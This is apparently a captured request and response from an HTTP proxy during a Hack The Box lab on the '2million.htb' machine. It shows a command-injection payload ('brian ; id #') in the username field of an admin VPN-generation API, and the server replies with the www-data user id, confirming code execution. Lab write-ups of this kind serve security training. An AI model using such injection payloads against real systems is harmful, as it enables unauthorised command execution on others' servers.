 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/rules
8 Connection: keep-alive
9 Cookie: PHPSESSID=j3nm3d88gsptno9a8plqba5uui
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 35
14
15 {
16 "username":"brian ; id #"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 29 Aug 2025 00:26:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12